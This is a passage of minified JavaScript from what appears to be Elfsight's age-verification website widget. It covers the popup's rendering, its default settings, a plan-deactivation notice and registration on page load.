"+(Et()(cn.a.error,!1===t?cn.a.errorShow:"")||"")}),j.a.createElement("div",{className:kt.a.dynamic([["3349772293",[cn.a.message,cn.a.message,cn.a.caption,cn.a.caption,cn.a.additionalInfo,cn.a.additionalInfo,c,cn.a.message,s,S,cn.a.additionalInfo,k,S,cn.a.caption,d,S,cn.a.content,!p||o[600]?"width: 100%;":"",!p||o[600]?"max-width: 460px;":"",!p||o[600]?"padding: 0;":"",v,v?"padding: 40px 20px;":"",v?"":"padding: 40px 10px;","center"===S?"align-items:center;":"align-items:flex-start;",cn.a.container,"rounded"===m?"border-radius: 20px;":""]]])+" "+(cn.a.content||"")},f&&j.a.createElement("div",{className:kt.a.dynamic([["3349772293",[cn.a.message,cn.a.message,cn.a.caption,cn.a.caption,cn.a.additionalInfo,cn.a.additionalInfo,c,cn.a.message,s,S,cn.a.additionalInfo,k,S,cn.a.caption,d,S,cn.a.content,!p||o[600]?"width: 100%;":"",!p||o[600]?"max-width: 460px;":"",!p||o[600]?"padding: 0;":"",v,v?"padding: 40px 20px;":"",v?"":"padding: 40px 10px;","center"===S?"align-items:center;":"align-items:flex-start;",cn.a.container,"rounded"===m?"border-radius: 20px;":""]]])+" "+(cn.a.logoContainer||"")},j.a.createElement("img",{src:f,alt:"",className:kt.a.dynamic([["3349772293",[cn.a.message,cn.a.message,cn.a.caption,cn.a.caption,cn.a.additionalInfo,cn.a.additionalInfo,c,cn.a.message,s,S,cn.a.additionalInfo,k,S,cn.a.caption,d,S,cn.a.content,!p||o[600]?"width: 100%;":"",!p||o[600]?"max-width: 460px;":"",!p||o[600]?"padding: 0;":"",v,v?"padding: 40px 20px;":"",v?"":"padding: 40px 10px;","center"===S?"align-items:center;":"align-items:flex-start;",cn.a.container,"rounded"===m?"border-radius: 20px;":""]]])+" "+(cn.a.logo||"")})),j.a.createElement("div",{dangerouslySetInnerHTML:{__html:a},className:kt.a.dynamic([["3349772293",[cn.a.message,cn.a.message,cn.a.caption,cn.a.caption,cn.a.additionalInfo,cn.a.additionalInfo,c,cn.a.message,s,S,cn.a.additionalInfo,k,S,cn.a.caption,d,S,cn.a.content,!p||o[600]?"width: 100%;":"",!p||o[600]?"max-width: 460px;":"",!p||o[600]?"padding: 0;":"",v,v?"padding: 40px 20px;":"",v?"":"padding: 40px 10px;","center"===S?"align-items:center;":"align-items:flex-start;",cn.a.container,"rounded"===m?"border-radius: 20px;":""]]])+" "+(cn.a.message||"")}),j.a.createElement("div",{dangerouslySetInnerHTML:{__html:u},className:kt.a.dynamic([["3349772293",[cn.a.message,cn.a.message,cn.a.caption,cn.a.caption,cn.a.additionalInfo,cn.a.additionalInfo,c,cn.a.message,s,S,cn.a.additionalInfo,k,S,cn.a.caption,d,S,cn.a.content,!p||o[600]?"width: 100%;":"",!p||o[600]?"max-width: 460px;":"",!p||o[600]?"padding: 0;":"",v,v?"padding: 40px 20px;":"",v?"":"padding: 40px 10px;","center"===S?"align-items:center;":"align-items:flex-start;",cn.a.container,"rounded"===m?"border-radius: 20px;":""]]])+" "+(cn.a.caption||"")}),j.a.createElement(an,null),j.a.createElement("div",{dangerouslySetInnerHTML:{__html:l},className:kt.a.dynamic([["3349772293",[cn.a.message,cn.a.message,cn.a.caption,cn.a.caption,cn.a.additionalInfo,cn.a.additionalInfo,c,cn.a.message,s,S,cn.a.additionalInfo,k,S,cn.a.caption,d,S,cn.a.content,!p||o[600]?"width: 100%;":"",!p||o[600]?"max-width: 460px;":"",!p||o[600]?"padding: 0;":"",v,v?"padding: 40px 20px;":"",v?"":"padding: 40px 10px;","center"===S?"align-items:center;":"align-items:flex-start;",cn.a.container,"rounded"===m?"border-radius: 20px;":""]]])+" "+(cn.a.additionalInfo||"")}),g&&j.a.createElement("div",{style:{alignSelf:"center"},className:kt.a.dynamic([["3349772293",[cn.a.message,cn.a.message,cn.a.caption,cn.a.caption,cn.a.additionalInfo,cn.a.additionalInfo,c,cn.a.message,s,S,cn.a.additionalInfo,k,S,cn.a.caption,d,S,cn.a.content,!p||o[600]?"width: 100%;":"",!p||o[600]?"max-width: 460px;":"",!p||o[600]?"padding: 0;":"",v,v?"padding: 40px 20px;":"",v?"":"padding: 40px 10px;","center"===S?"align-items:center;":"align-items:flex-start;",cn.a.container,"rounded"===m?"border-radius: 20px;":""]]])},j.a.createElement(At,{text:T,link:E,appsLink:"https://apps.elfsight.com/panel/applications/age-verification?show_pricing=true&remove_logo=true&utm_source=websites&utm_medium=clients&utm_content=age-verification&utm_term=%website_domain%&utm_campaign=remove-link",owner:x,platform:w,alias:un,style:{marginTop:"20px"}}))),p&&!o[600]&&j.a.createElement("div",{className:kt.a.dynamic([["3349772293",[cn.a.message,cn.a.message,cn.a.caption,cn.a.caption,cn.a.additionalInfo,cn.a.additionalInfo,c,cn.a.message,s,S,cn.a.additionalInfo,k,S,cn.a.caption,d,S,cn.a.content,!p||o[600]?"width: 100%;":"",!p||o[600]?"max-width: 460px;":"",!p||o[600]?"padding: 0;":"",v,v?"padding: 40px 20px;":"",v?"":"padding: 40px 10px;","center"===S?"align-items:center;":"align-items:flex-start;",cn.a.container,"rounded"===m?"border-radius: 20px;":""]]])+" "+(cn.a.image||"")},j.a.createElement(Bt,null)),y&&x&&w&&j.a.createElement(Nt,{text:"Your widget has been deactivated after your views limit was over. This deactivation message is displayed only for you.<br>Your widget is no longer available for all users. Upgrade your plan to activate your widget.",link:"https://apps.elfsight.com/panel/applications/age-verification/?utm_source=websites&utm_medium=clients&utm_content=age-verification&utm_term=".concat(b,"&utm_campaign=deactivated-widget&show_pricing=true")}))},fn=n(16),dn=n.n(fn),pn=function(e){var t=e.show,n=e.children,r=Object(O.useContext)(M).settings,o=r.overlayBackgroundColor,i=r.overlayBackgroundImage,a=r.image;return j.a.createElement("div",{className:kt.a.dynamic([["297418764",[dn.a.container,i?"background-image: url(".concat(i,");"):"",dn.a.container,o,dn.a.inner,a?"width: 100%;":""]]])+" "+(Et()(dn.a.container,t?dn.a.show:"")||"")},j.a.createElement(kt.a,{id:"297418764",dynamic:[dn.a.container,i?"background-image: url(".concat(i,");"):"",dn.a.container,o,dn.a.inner,a?"width: 100%;":""]},[".".concat(dn.a.container,".__jsx-style-dynamic-selector{").concat(i?"background-image: url(".concat(i,");"):"",";}"),".".concat(dn.a.container,".__jsx-style-dynamic-selector:after{background-color:").concat(o,";}"),".".concat(dn.a.inner,".__jsx-style-dynamic-selector{").concat(a?"width: 100%;":"",";}")]),j.a.createElement("div",{onClick:function(e){return e.stopPropagation()},className:kt.a.dynamic([["297418764",[dn.a.container,i?"background-image: url(".concat(i,");"):"",dn.a.container,o,dn.a.inner,a?"width: 100%;":""]]])+" "+(dn.a.inner||"")},n))};function hn(){var e=Object(O.useContext)(M).settings,t=Object(O.useContext)(bt).show,n=e.owner,r=e.deactivate,o=e.platform;return(!r||r&&n&&o)&&j.a.createElement(pn,{show:t},j.a.createElement(sn,null))}pn.propTypes={show:I.a.bool.isRequired,children:I.a.node.isRequired};var vn={minimumAge:I.a.number,message:I.a.string,caption:I.a.string,additionalInfo:I.a.string,submitButtonText:I.a.string,image:I.a.string,messageFontSize:I.a.number,additionalInfoFontSize:I.a.number,popupBackgroundColor:I.a.string,textColor:I.a.string,showElfsightLogo:I.a.bool,deactivate:I.a.bool,websiteUrl:I.a.string,owner:I.a.any,platform:I.a.any,widgetId:I.a.oneOfType([I.a.string,I.a.number])};function mn(){var e=Object(O.useContext)(M).settings.widgetId;return j.a.createElement(ot,{name:"AgeVerification",widgetID:e},j.a.createElement(xt,null,j.a.createElement(hn,null)))}mn.propTypes=vn,mn.defaultProps={minimumAge:21,verificationMethod:"date",dateType:"auto",rememberDuration:30,underAgeAction:"message",underAgeMessage:"You are not old enough to view this content",underAgeRedirectUrl:"https://elfsight.com",whereToDisplay:"allPages",excludedPages:[],specificPages:[],message:"",caption:"",submitButtonText:"",yesButtonText:"",noButtonText:"",additionalInfo:"",logo:"",image:"",overlayBackgroundImage:"",align:"center",shape:"rectangle",overlayBackgroundColor:"",popupBackgroundColor:"",textColor:"",submitButtonColor:"",yesButtonColor:"",noButtonColor:"",messageFontSize:28,textFontSize:16,showElfsightLogo:!1,deactivate:!1,websiteUrl:"",owner:null,platform:null};var gn=V.init(mn);gn.registerServices(new G(un)),gn.registerProviders(function(e){var t="data-elfsight-".concat("age-verification","-options"),n="[".concat(t,"]");return function(e){document.addEventListener("DOMContentLoaded",function(){return function(e){o()(document.querySelectorAll(n)).forEach(function(n){var r=t in n.attributes?JSON.parse(decodeURIComponent(n.getAttribute(t))):{};e.registry.create(n,r)})}(e)},{once:!0})}}()),gn.registerProviders((un,function(e){var t;window["eapps".concat((t="age-verification",t.replace(/(?:^\w|[A-Z]|\b\w)/g,function(e){return e.toUpperCase()}).replace(/(-|\s)+/g,"")))]=function(t,n){return e.registry.create(t,n)}})),gn.registerProviders(function(e){["eapps","esapps"].forEach(function(t){window[t]&&window[t].apps.register("age-verification",function(){this.whenReady=function(e){return e()},this.initWidget=function(t,n){return e.registry.create(t,n)}})})})}]),document.addEventListener("DOMContentLoaded",function(){var e=document.querySelectorAll("[data-elfsight-age-verification-options]");Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute("data-elfsight-age-verification-version"),n=e.getAttribute("data-elfsight-age-verification-options"),r=e.getAttribute("data-elfsight-widget-id"),o=JSON.parse(decodeURIComponent(n));e.removeAttribute("data-elfsight-age-verification-version"),e.removeAttribute("data-elfsight-age-verification-options"),e.data={options:o,version:t,data_id:r,app_name:"age-verification"}})})}();